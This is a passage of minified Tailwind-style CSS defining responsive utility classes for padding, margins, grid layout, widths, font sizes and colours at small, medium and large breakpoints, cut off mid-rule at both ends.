var(--tw-space-y-reverse)))}.sm\:text-wrap{text-wrap:wrap}.sm\:text-balance{text-wrap:balance}.sm\:text-pretty{text-wrap:pretty}.sm\:rounded-\[1\.875rem\]{border-radius:1.875rem}.sm\:border{border-width:1px}.sm\:border-r{border-right-width:1px}.sm\:border-purple-600{--tw-border-opacity:1;border-color:rgb(76 19 156/var(--tw-border-opacity,1))}.sm\:bg-darkmode-800{--tw-bg-opacity:1;background-color:rgb(32 28 38/var(--tw-bg-opacity,1))}.sm\:bg-darkmode-900{--tw-bg-opacity:1;background-color:rgb(28 24 34/var(--tw-bg-opacity,1))}.sm\:p-0{padding:0}.sm\:p-10{padding:2.5rem}.sm\:p-14{padding:3.5rem}.sm\:p-6{padding:1.5rem}.sm\:p-8{padding:2rem}.sm\:px-0{padding-left:0;padding-right:0}.sm\:px-10{padding-left:2.5rem;padding-right:2.5rem}.sm\:px-11{padding-left:2.75rem;padding-right:2.75rem}.sm\:px-12{padding-left:3rem;padding-right:3rem}.sm\:px-16{padding-left:4rem;padding-right:4rem}.sm\:px-2{padding-left:.5rem;padding-right:.5rem}.sm\:px-3{padding-left:.75rem;padding-right:.75rem}.sm\:px-4{padding-left:1rem;padding-right:1rem}.sm\:px-5{padding-left:1.25rem;padding-right:1.25rem}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:px-7{padding-left:1.75rem;padding-right:1.75rem}.sm\:px-8{padding-left:2rem;padding-right:2rem}.sm\:px-9{padding-left:2.25rem;padding-right:2.25rem}.sm\:px-\[5\%\]{padding-left:5%;padding-right:5%}.sm\:px-\[5\.1\%\]{padding-left:5.1%;padding-right:5.1%}.sm\:px-\[5\.2\%\]{padding-left:5.2%;padding-right:5.2%}.sm\:px-\[5\.6\%\]{padding-left:5.6%;padding-right:5.6%}.sm\:px-\[6\.9\%\]{padding-left:6.9%;padding-right:6.9%}.sm\:py-0{padding-bottom:0;padding-top:0}.sm\:py-10{padding-bottom:2.5rem;padding-top:2.5rem}.sm\:py-11{padding-bottom:2.75rem;padding-top:2.75rem}.sm\:py-12{padding-bottom:3rem;padding-top:3rem}.sm\:py-14{padding-bottom:3.5rem;padding-top:3.5rem}.sm\:py-16{padding-bottom:4rem;padding-top:4rem}.sm\:py-2{padding-bottom:.5rem;padding-top:.5rem}.sm\:py-4{padding-bottom:1rem;padding-top:1rem}.sm\:py-5{padding-bottom:1.25rem;padding-top:1.25rem}.sm\:py-6{padding-bottom:1.5rem;padding-top:1.5rem}.sm\:py-7{padding-bottom:1.75rem;padding-top:1.75rem}.sm\:py-8{padding-bottom:2rem;padding-top:2rem}.sm\:pb-0{padding-bottom:0}.sm\:pb-10{padding-bottom:2.5rem}.sm\:pb-12{padding-bottom:3rem}.sm\:pb-14{padding-bottom:3.5rem}.sm\:pb-24{padding-bottom:6rem}.sm\:pb-5{padding-bottom:1.25rem}.sm\:pl-11{padding-left:2.75rem}.sm\:pl-6{padding-left:1.5rem}.sm\:pl-8{padding-left:2rem}.sm\:pl-\[35\.7\%\]{padding-left:35.7%}.sm\:pr-4{padding-right:1rem}.sm\:pr-8{padding-right:2rem}.sm\:pt-0{padding-top:0}.sm\:pt-12{padding-top:3rem}.sm\:pt-16{padding-top:4rem}.sm\:pt-2\.5{padding-top:.625rem}.sm\:pt-3{padding-top:.75rem}.sm\:pt-4{padding-top:1rem}.sm\:pt-5{padding-top:1.25rem}.sm\:pt-6{padding-top:1.5rem}.sm\:pt-8{padding-top:2rem}.sm\:pt-px{padding-top:1px}.sm\:text-left{text-align:left}.sm\:text-2xl{font-size:24px;line-height:1.2}.sm\:text-3xl{font-size:28px;line-height:1.2}.sm\:text-4xl{font-size:32px;line-height:1.2}.sm\:text-5xl{font-size:38px;line-height:1.2}.sm\:text-6xl{font-size:40px;line-height:1.1}.sm\:text-7xl{font-size:44px;line-height:1.1}.sm\:text-\[0\.75rem\]{font-size:.75rem}.sm\:text-\[0\.875rem\]{font-size:.875rem}.sm\:text-\[1\.125rem\]{font-size:1.125rem}.sm\:text-\[1\.25rem\]{font-size:1.25rem}.sm\:text-\[1\.75rem\]{font-size:1.75rem}.sm\:text-\[1rem\]{font-size:1rem}.sm\:text-\[2rem\]{font-size:2rem}.sm\:text-\[3\.875rem\]{font-size:3.875rem}.sm\:text-base{font-size:16px;line-height:1.5}.sm\:text-lg{font-size:18px;line-height:1.3}.sm\:text-sm{font-size:14px;line-height:1.5}.sm\:text-xl{font-size:20px;line-height:1.2}.sm\:text-xs{font-size:12px;line-height:1.5}.sm\:leading-\[1\.125rem\]{line-height:1.125rem}.sm\:leading-\[1\.1\]{line-height:1.1}.sm\:leading-\[1\.2\]{line-height:1.2}.sm\:tracking-\[0\.03em\]{letter-spacing:.03em}}@media(min-width:768px){.md\:fixed{position:fixed}.md\:-left-48{left:-12rem}.md\:bottom-4{bottom:1rem}.md\:right-0{right:0}.md\:top-\[14rem\]{top:14rem}.md\:z-20{z-index:20}.md\:order-1{order:1}.md\:order-2{order:2}.md\:order-\[-1\]{order:-1}.md\:order-\[0\]{order:0}.md\:order-\[1\]{order:1}.md\:col-span-1{grid-column:span 1/span 1}.md\:col-span-3{grid-column:span 3/span 3}.md\:col-span-4{grid-column:span 4/span 4}.md\:col-span-5{grid-column:span 5/span 5}.md\:col-span-6{grid-column:span 6/span 6}.md\:col-span-7{grid-column:span 7/span 7}.md\:col-span-8{grid-column:span 8/span 8}.md\:col-start-1{grid-column-start:1}.md\:col-start-2{grid-column-start:2}.md\:col-start-6{grid-column-start:6}.md\:col-start-7{grid-column-start:7}.md\:col-start-9{grid-column-start:9}.md\:mx-0{margin-left:0;margin-right:0}.md\:my-8{margin-bottom:2rem;margin-top:2rem}.md\:-mt-2{margin-top:-.5rem}.md\:mb-12{margin-bottom:3rem}.md\:mb-14{margin-bottom:3.5rem}.md\:mb-16{margin-bottom:4rem}.md\:mb-20{margin-bottom:5rem}.md\:mb-4{margin-bottom:1rem}.md\:mb-8{margin-bottom:2rem}.md\:mr-24{margin-right:6rem}.md\:mt-20{margin-top:5rem}.md\:mt-4{margin-top:1rem}.md\:block{display:block}.md\:flex{display:flex}.md\:grid{display:grid}.md\:hidden{display:none}.md\:aspect-\[4\/3\]{aspect-ratio:4/3}.md\:h-10{height:2.5rem}.md\:h-11{height:2.75rem}.md\:h-14{height:3.5rem}.md\:h-36{height:9rem}.md\:h-40{height:10rem}.md\:h-7{height:1.75rem}.md\:h-\[11rem\]{height:11rem}.md\:h-\[12\.5rem\]{height:12.5rem}.md\:h-\[12rem\]{height:12rem}.md\:h-\[300px\]{height:300px}.md\:h-\[8\.75rem\]{height:8.75rem}.md\:h-fit{height:-moz-fit-content;height:fit-content}.md\:h-full{height:100%}.md\:max-h-\[18\.125rem\]{max-height:18.125rem}.md\:max-h-\[21\.375rem\]{max-height:21.375rem}.md\:min-h-\[54rem\]{min-height:54rem}.md\:min-h-\[59rem\]{min-height:59rem}.md\:w-1{width:.25rem}.md\:w-10{width:2.5rem}.md\:w-14{width:3.5rem}.md\:w-16{width:4rem}.md\:w-2{width:.5rem}.md\:w-3{width:.75rem}.md\:w-36{width:9rem}.md\:w-7\/12{width:58.333333%}.md\:w-8{width:2rem}.md\:w-96{width:24rem}.md\:w-\[10rem\]{width:10rem}.md\:w-\[11\.25rem\]{width:11.25rem}.md\:w-\[12\.5rem\]{width:12.5rem}.md\:w-\[12rem\]{width:12rem}.md\:w-\[16rem\]{width:16rem}.md\:w-\[17\.25rem\]{width:17.25rem}.md\:w-\[18\.75\]{width:18.75}.md\:w-\[20rem\]{width:20rem}.md\:w-\[4\.25rem\]{width:4.25rem}.md\:w-\[5px\]{width:5px}.md\:w-\[6\.5rem\]{width:6.5rem}.md\:w-\[8\.75rem\]{width:8.75rem}.md\:w-fit{width:-moz-fit-content;width:fit-content}.md\:w-full{width:100%}.md\:min-w-\[22\.375rem\]{min-width:22.375rem}.md\:max-w-4xl{max-width:56rem}.md\:max-w-\[11\.8125rem\]{max-width:11.8125rem}.md\:max-w-\[154px\]{max-width:154px}.md\:max-w-\[18\.75rem\]{max-width:18.75rem}.md\:max-w-\[20rem\]{max-width:20rem}.md\:max-w-\[215px\]{max-width:215px}.md\:max-w-\[25rem\]{max-width:25rem}.md\:max-w-\[26\.0625rem\]{max-width:26.0625rem}.md\:max-w-\[27\.0625rem\]{max-width:27.0625rem}.md\:max-w-\[29\.125rem\]{max-width:29.125rem}.md\:max-w-\[31\.125rem\]{max-width:31.125rem}.md\:max-w-\[31\.25rem\]{max-width:31.25rem}.md\:max-w-\[31\.5625rem\]{max-width:31.5625rem}.md\:max-w-\[376px\]{max-width:376px}.md\:max-w-\[43rem\]{max-width:43rem}.md\:max-w-full{max-width:100%}.md\:max-w-none{max-width:none}.md\:max-w-page{max-width:64.375rem}.md\:auto-cols-auto{grid-auto-columns:auto}.md\:grid-flow-col{grid-auto-flow:column}.md\:auto-rows-fr{grid-auto-rows:minmax(0,1fr)}.md\:grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.md\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.md\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.md\:grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))}.md\:grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:flex-col{flex-direction:column}.md\:place-items-start{place-items:start}.md\:place-items-end{place-items:end}.md\:place-items-center{place-items:center}.md\:items-start{align-items:flex-start}.md\:items-center{align-items:center}.md\:items-stretch{align-items:stretch}.md\:justify-start{justify-content:flex-start}.md\:justify-end{justify-content:flex-end}.md\:justify-center{justify-content:center}.md\:justify-between{justify-content:space-between}.md\:gap-0{gap:0}.md\:gap-0\.5{gap:.125rem}.md\:gap-1{gap:.25rem}.md\:gap-10{gap:2.5rem}.md\:gap-11{gap:2.75rem}.md\:gap-12{gap:3rem}.md\:gap-14{gap:3.5rem}.md\:gap-16{gap:4rem}.md\:gap-2{gap:.5rem}.md\:gap-2\.5{gap:.625rem}.md\:gap-20{gap:5rem}.md\:gap-24{gap:6rem}.md\:gap-3{gap:.75rem}.md\:gap-4{gap:1rem}.md\:gap-5{gap:1.25rem}.md\:gap-6{gap:1.5rem}.md\:gap-7{gap:1.75rem}.md\:gap-8{gap:2rem}.md\:gap-x-0{-moz-column-gap:0;column-gap:0}.md\:gap-x-1\.5{-moz-column-gap:.375rem;column-gap:.375rem}.md\:gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.md\:gap-y-0{row-gap:0}.md\:gap-y-10{row-gap:2.5rem}.md\:gap-y-11{row-gap:2.75rem}.md\:gap-y-16{row-gap:4rem}.md\:gap-y-4{row-gap:1rem}.md\:gap-y-9{row-gap:2.25rem}.md\:space-x-10>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(2.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(2.5rem*var(--tw-space-x-reverse))}.md\:space-x-12>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(3rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(3rem*var(--tw-space-x-reverse))}.md\:space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1rem*var(--tw-space-x-reverse))}.md\:space-x-8>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(2rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(2rem*var(--tw-space-x-reverse))}.md\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(0px*var(--tw-space-y-reverse));margin-top:calc(0px*(1 - var(--tw-space-y-reverse)))}.md\:space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.25rem*var(--tw-space-y-reverse));margin-top:calc(.25rem*(1 - var(--tw-space-y-reverse)))}.md\:space-y-12>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(3rem*var(--tw-space-y-reverse));margin-top:calc(3rem*(1 - var(--tw-space-y-reverse)))}.md\:space-y-16>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(4rem*var(--tw-space-y-reverse));margin-top:calc(4rem*(1 - var(--tw-space-y-reverse)))}.md\:space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.5rem*var(--tw-space-y-reverse));margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)))}.md\:space-y-20>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(5rem*var(--tw-space-y-reverse));margin-top:calc(5rem*(1 - var(--tw-space-y-reverse)))}.md\:space-y-28>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(7rem*var(--tw-space-y-reverse));margin-top:calc(7rem*(1 - var(--tw-space-y-reverse)))}.md\:space-y-5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1.25rem*var(--tw-space-y-reverse));margin-top:calc(1.25rem*(1 - var(--tw-space-y-reverse)))}.md\:divide-x>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-left-width:calc(1px*(1 - var(--tw-divide-x-reverse)));border-right-width:calc(1px*var(--tw-divide-x-reverse))}.md\:overflow-visible{overflow:visible}.md\:text-balance{text-wrap:balance}.md\:text-pretty{text-wrap:pretty}.md\:rounded-\[0\.625rem\]{border-radius:.625rem}.md\:rounded-md{border-radius:.375rem}.md\:rounded-l-lg{border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.md\:rounded-l-none{border-bottom-left-radius:0;border-top-left-radius:0}.md\:rounded-t-\[0\.625rem\]{border-top-left-radius:.625rem;border-top-right-radius:.625rem}.md\:border-l-\[8px\]{border-left-width:8px}.md\:bg-darkmode-900{--tw-bg-opacity:1;background-color:rgb(28 24 34/var(--tw-bg-opacity,1))}.md\:bg-transparent{background-color:initial}.md\:bg-\[image\:var\(--bg-gradient\)\]{background-image:var(--bg-gradient)}.md\:bg-gradient-to-t{background-image:linear-gradient(to top,var(--tw-gradient-stops))}.md\:p-0{padding:0}.md\:p-10{padding:2.5rem}.md\:p-14{padding:3.5rem}.md\:p-6{padding:1.5rem}.md\:p-7{padding:1.75rem}.md\:p-8{padding:2rem}.md\:p-\[7px\]{padding:7px}.md\:px-0{padding-left:0;padding-right:0}.md\:px-1{padding-left:.25rem;padding-right:.25rem}.md\:px-10{padding-left:2.5rem;padding-right:2.5rem}.md\:px-12{padding-left:3rem;padding-right:3rem}.md\:px-14{padding-left:3.5rem;padding-right:3.5rem}.md\:px-16{padding-left:4rem;padding-right:4rem}.md\:px-2{padding-left:.5rem;padding-right:.5rem}.md\:px-20{padding-left:5rem;padding-right:5rem}.md\:px-3{padding-left:.75rem;padding-right:.75rem}.md\:px-3\.5{padding-left:.875rem;padding-right:.875rem}.md\:px-4{padding-left:1rem;padding-right:1rem}.md\:px-5{padding-left:1.25rem;padding-right:1.25rem}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:px-7{padding-left:1.75rem;padding-right:1.75rem}.md\:px-8{padding-left:2rem;padding-right:2rem}.md\:px-9{padding-left:2.25rem;padding-right:2.25rem}.md\:px-\[11\.6\%\]{padding-left:11.6%;padding-right:11.6%}.md\:px-\[5\.2\%\]{padding-left:5.2%;padding-right:5.2%}.md\:py-1{padding-bottom:.25rem;padding-top:.25rem}.md\:py-1\.5{padding-bottom:.375rem;padding-top:.375rem}.md\:py-10{padding-bottom:2.5rem;padding-top:2.5rem}.md\:py-12{padding-bottom:3rem;padding-top:3rem}.md\:py-14{padding-bottom:3.5rem;padding-top:3.5rem}.md\:py-16{padding-bottom:4rem;padding-top:4rem}.md\:py-2{padding-bottom:.5rem;padding-top:.5rem}.md\:py-2\.5{padding-bottom:.625rem;padding-top:.625rem}.md\:py-20{padding-bottom:5rem;padding-top:5rem}.md\:py-24{padding-bottom:6rem;padding-top:6rem}.md\:py-4{padding-bottom:1rem;padding-top:1rem}.md\:py-5{padding-bottom:1.25rem;padding-top:1.25rem}.md\:py-6{padding-bottom:1.5rem;padding-top:1.5rem}.md\:py-7{padding-bottom:1.75rem;padding-top:1.75rem}.md\:py-8{padding-bottom:2rem;padding-top:2rem}.md\:pb-0{padding-bottom:0}.md\:pb-1\.5{padding-bottom:.375rem}.md\:pb-10{padding-bottom:2.5rem}.md\:pb-11{padding-bottom:2.75rem}.md\:pb-12{padding-bottom:3rem}.md\:pb-16{padding-bottom:4rem}.md\:pb-20{padding-bottom:5rem}.md\:pb-24{padding-bottom:6rem}.md\:pb-28{padding-bottom:7rem}.md\:pb-5{padding-bottom:1.25rem}.md\:pb-52{padding-bottom:13rem}.md\:pb-6{padding-bottom:1.5rem}.md\:pb-64{padding-bottom:16rem}.md\:pb-9{padding-bottom:2.25rem}.md\:pb-\[9rem\]{padding-bottom:9rem}.md\:pl-1{padding-left:.25rem}.md\:pl-10{padding-left:2.5rem}.md\:pl-12{padding-left:3rem}.md\:pl-14{padding-left:3.5rem}.md\:pl-2{padding-left:.5rem}.md\:pl-6{padding-left:1.5rem}.md\:pl-7{padding-left:1.75rem}.md\:pl-\[3\.75rem\]{padding-left:3.75rem}.md\:pl-\[45\%\]{padding-left:45%}.md\:pr-11{padding-right:2.75rem}.md\:pr-5{padding-right:1.25rem}.md\:pr-9{padding-right:2.25rem}.md\:pt-0{padding-top:0}.md\:pt-1{padding-top:.25rem}.md\:pt-1\.5{padding-top:.375rem}.md\:pt-10{padding-top:2.5rem}.md\:pt-12{padding-top:3rem}.md\:pt-14{padding-top:3.5rem}.md\:pt-16{padding-top:4rem}.md\:pt-2{padding-top:.5rem}.md\:pt-24{padding-top:6rem}.md\:pt-3{padding-top:.75rem}.md\:pt-4{padding-top:1rem}.md\:pt-5{padding-top:1.25rem}.md\:pt-6{padding-top:1.5rem}.md\:pt-7{padding-top:1.75rem}.md\:pt-8{padding-top:2rem}.md\:text-left{text-align:left}.md\:text-right{text-align:right}.md\:text-2xl{font-size:24px;line-height:1.2}.md\:text-3xl{font-size:28px;line-height:1.2}.md\:text-4xl{font-size:32px;line-height:1.2}.md\:text-5xl{font-size:38px;line-height:1.2}.md\:text-6xl{font-size:40px;line-height:1.1}.md\:text-8xl{font-size:48px;line-height:1.1}.md\:text-9xl{font-size:56px;line-height:1.1}.md\:text-\[0\.625rem\]{font-size:.625rem}.md\:text-\[0\.875rem\]{font-size:.875rem}.md\:text-\[1\.25rem\]{font-size:1.25rem}.md\:text-\[1\.75rem\]{font-size:1.75rem}.md\:text-\[1\.875rem\]{font-size:1.875rem}.md\:text-\[12\.5rem\]{font-size:12.5rem}.md\:text-\[1rem\]{font-size:1rem}.md\:text-\[2\.25rem\]{font-size:2.25rem}.md\:text-\[2\.375rem\]{font-size:2.375rem}.md\:text-\[39px\]{font-size:39px}.md\:text-base{font-size:16px;line-height:1.5}.md\:text-lg{font-size:18px;line-height:1.3}.md\:text-sm{font-size:14px;line-height:1.5}.md\:text-xl{font-size:20px;line-height:1.2}.md\:text-xs{font-size:12px;line-height:1.5}.md\:font-semibold{font-weight:600}.md\:leading-\[1\.1\]{line-height:1.1}.md\:leading-\[1\.5\]{line-height:1.5}.md\:leading-\[1\]{line-height:1}.first-of-type\:md\:flex:first-of-type{display:flex}}@media(min-width:1024px){.lg\:absolute{position:absolute}.lg\:sticky{position:sticky}.lg\:-right-\[100px\]{right:-100px}.lg\:right-0{right:0}.lg\:top-4{top:1rem}.lg\:top-\[15rem\]{top:15rem}.lg\:top-\[18rem\]{top:18rem}.lg\:top-\[267px\]{top:267px}.lg\:order-1{order:1}.lg\:col-span-1{grid-column:span 1/span 1}.lg\:col-span-3{grid-column:span 3/span 3}.lg\:col-span-4{grid-column:span 4/span 4}.lg\:col-span-5{grid-column:span 5/span 5}.lg\:col-span-6{grid-column:span 6/span 6}.lg\:col-span-7{grid-column:span 7/span 7}.lg\:col-span-8{grid-column:span 8/span 8}.lg\:col-span-9{grid-column:span 9/span 9}.lg\:col-start-6{grid-column-start:6}.lg\:col-start-7{grid-column-start:7}.lg\:col-start-8{grid-column-start:8}.lg\:col-start-9{grid-column-start:9}.lg\:my-0{margin-bottom:0;margin-top:0}.lg\:my-16{margin-bottom:4rem;margin-top:4rem}.lg\:-mb-0\.5{margin-bottom:-.125rem}.lg\:-mb-20{margin-bottom:-5rem}.lg\:-mb-6{margin-bottom:-1.5rem}.lg\:-mt-1{margin-top:-.25rem}.lg\:-mt-1\.5{margin-top:-.375rem}.lg\:-mt-3{margin-top:-.75rem}.lg\:-mt-4{margin-top:-1rem}.lg\:mb-20{margin-bottom:5rem}.lg\:mb-4{margin-bottom:1rem}.lg\:mr-0{margin-right:0}.lg\:mt-0{margin-top:0}.lg\:mt-0\.5{margin-top:.125rem}.lg\:mt-2{margin-top:.5rem}.lg\:mt-8{margin-top:2rem}.lg\:mt-\[17\.9375rem\]{margin-top:17.9375rem}.lg\:mt-px{margin-top:1px}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:inline-flex{display:inline-flex}.lg\:hidden{display:none}.lg\:h-10{height:2.5rem}.lg\:h-11{height:2.75rem}.lg\:h-12{height:3rem}.lg\:h-16{height:4rem}.lg\:h-20{height:5rem}.lg\:h-3{height:.75rem}.lg\:h-4{height:1rem}.lg\:h-5{height:1.25rem}.lg\:h-6{height:1.5rem}.lg\:h-7{height:1.75rem}.lg\:h-9{height:2.25rem}.lg\:h-\[1\.375rem\]{height:1.375rem}.lg\:h-\[14\.25rem\]{height:14.25rem}.lg\:h-\[14rem\]{height:14rem}.lg\:h-\[19\.875rem\]{height:19.875rem}.lg\:h-\[2\.375rem\]{height:2.375rem}.lg\:h-\[22px\]{height:22px}.lg\:h-\[3\.75rem\]{height:3.75rem}.lg\:h-\[4\.1875rem\]{height:4.1875rem}.lg\:h-\[7\.8125rem\]{height:7.8125rem}.lg\:h-\[calc\(100vh-2rem\)\]{height:calc(100vh - 2rem)}.lg\:h-auto{height:auto}.lg\:h-full{height:100%}.lg\:max-h-\[7\.8125rem\]{max-height:7.8125rem}.lg\:min-h-\[34\.4375rem\]{min-height:34.4375rem}.lg\:w-10{width:2.5rem}.lg\:w-11{width:2.75rem}.lg\:w-16{width:4rem}.lg\:w-20{width:5rem}.lg\:w-24{width:6rem}.lg\:w-28{width:7rem}.lg\:w-3{width:.75rem}.lg\:w-5{width:1.25rem}.lg\:w-6{width:1.5rem}.lg\:w-9{width:2.25rem}.lg\:w-\[1\.375rem\]{width:1.375rem}.lg\:w-\[11\.5625rem\]{width:11.5625rem}.lg\:w-\[11px\]{width:11px}.lg\:w-\[12\.5rem\]{width:12.5rem}.lg\:w-\[15\.625rem\]{width:15.625rem}.lg\:w-\[19\.875rem\]{width:19.875rem}.lg\:w-\[19rem\]{width:19rem}.lg\:w-\[20\.3125rem\]{width:20.3125rem}.lg\:w-\[20px\]{width:20px}.lg\:w-\[21\.5rem\]{width:21.5rem}.lg\:w-\[22px\]{width:22px}.lg\:w-\[22rem\]{width:22rem}.lg\:w-\[23\.25rem\]{width:23.25rem}.lg\:w-\[3\.75rem\]{width:3.75rem}.lg\:w-\[43\.5625rem\]{width:43.5625rem}.lg\:w-\[48\%\]{width:48%}.lg\:w-\[7\.8125rem\]{width:7.8125rem}.lg\:w-\[80\%\]{width:80%}.lg\:w-fit{width:-moz-fit-content;width:fit-content}.lg\:w-full{width:100%}.lg\:min-w-\[32rem\]{min-width:32rem}.lg\:max-w-5xl{max-width:64rem}.lg\:max-w-\[10rem\]{max-width:10rem}.lg\:max-w-\[15\.625rem\]{max-width:15.625rem}.lg\:max-w-\[18\.3125rem\]{max-width:18.3125rem}.lg\:max-w-\[18\.75rem\]{max-width:18.75rem}.lg\:max-w-\[20\.625rem\]{max-width:20.625rem}.lg\:max-w-\[21\.875rem\]{max-width:21.875rem}.lg\:max-w-\[26\.25rem\]{max-width:26.25rem}.lg\:max-w-\[28\.0625rem\]{max-width:28.0625rem}.lg\:max-w-\[28\.6875rem\]{max-width:28.6875rem}.lg\:max-w-\[30\.3755rem\]{max-width:30.3755rem}.lg\:max-w-\[31\.125rem\]{max-width:31.125rem}.lg\:max-w-\[326px\]{max-width:326px}.lg\:max-w-none{max-width:none}.lg\:max-w-page{max-width:64.375rem}.lg\:grow{flex-grow:1}.lg\:auto-cols-max{grid-auto-columns:max-content}.lg\:grid-flow-col{grid-auto-flow:column}.lg\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.lg\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.lg\:grid-cols-\[300px\,1fr\]{grid-template-columns:300px 1fr}.lg\:flex-row{flex-direction:row}.lg\:flex-col{flex-direction:column}.lg\:place-items-start{place-items:start}.lg\:place-items-center{place-items:center}.lg\:items-start{align-items:flex-start}.lg\:items-end{align-items:flex-end}.lg\:items-center{align-items:center}.lg\:justify-end{justify-content:flex-end}.lg\:justify-center{justify-content:center}.lg\:justify-between{justify-content:space-between}.lg\:gap-0{gap:0}.lg\:gap-0\.5{gap:.125rem}.lg\:gap-1{gap:.25rem}.lg\:gap-1\.5{gap:.375rem}.lg\:gap-10{gap:2.5rem}.lg\:gap-11{gap:2.75rem}.lg\:gap-12{gap:3rem}.lg\:gap-14{gap:3.5rem}.lg\:gap-16{gap:4rem}.lg\:gap-2{gap:.5rem}.lg\:gap-20{gap:5rem}.lg\:gap-24{gap:6rem}.lg\:gap-28{gap:7rem}.lg\:gap-3{gap:.75rem}.lg\:gap-3\.5{gap:.875rem}.lg\:gap-4{gap:1rem}.lg\:gap-5{gap:1.25rem}.lg\:gap-6{gap:1.5rem}.lg\:gap-7{gap:1.75rem}.lg\:gap-8{gap:2rem}.lg\:gap-\[0\.875rem\]{gap:.875rem}.lg\:gap-x-12{-moz-column-gap:3rem;column-gap:3rem}.lg\:gap-x-20{-moz-column-gap:5rem;column-gap:5rem}.lg\:gap-x-5{-moz-column-gap:1.25rem;column-gap:1.25rem}.lg\:gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.lg\:gap-y-2{row-gap:.5rem}.lg\:gap-y-24{row-gap:6rem}.lg\:gap-y-5{row-gap:1.25rem}.lg\:gap-y-8{row-gap:2rem}.lg\:space-x-10>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(2.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(2.5rem*var(--tw-space-x-reverse))}.lg\:space-x-16>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(4rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(4rem*var(--tw-space-x-reverse))}.lg\:space-x-20>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(5rem*var(--tw-space-x-reverse))}.lg\:space-x-8>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(2rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(2rem*var(--tw-space-x-reverse))}.lg\:space-x-\[7\.375rem\]>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(7.375rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(7.375rem*var(--tw-space-x-reverse))}.lg\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(0px*var(--tw-space-y-reverse));margin-top:calc(0px*(1 - var(--tw-space-y-reverse)))}.lg\:space-y-0\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.125rem*var(--tw-space-y-reverse));margin-top:calc(.125rem*(1 - var(--tw-space-y-reverse)))}.lg\:space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.25rem*var(--tw-space-y-reverse));margin-top:calc(.25rem*(1 - var(--tw-space-y-reverse)))}.lg\:space-y-5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1.25rem*var(--tw-space-y-reverse));margin-top:calc(1.25rem*(1 - var(--tw-space-y-reverse)))}.lg\:space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(2rem*var(--tw-space-y-reverse));margin-top:calc(2rem*(1 - var(--tw-space-y-reverse)))}.lg\:text-balance{text-wrap:balance}.lg\:text-pretty{text-wrap:pretty}.lg\:rounded-\[50px\]{border-radius:50px}.lg\:rounded-md{border-radius:.375rem}.lg\:rounded-l-lg{border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.lg\:rounded-tr-none{border-top-right-radius:0}.lg\:border-l-\[8px\]{border-left-width:8px}.lg\:border-t-\[3px\]{border-top-width:3px}.lg\:border-\[inherit\]{border-color:inherit}.lg\:bg-\[\#261E30\]{--tw-bg-opacity:1;background-color:rgb(38 30 48/var(--tw-bg-opacity,1))}.lg\:bg-purple-700{--tw-bg-opacity:1;background-color:rgb(38 9 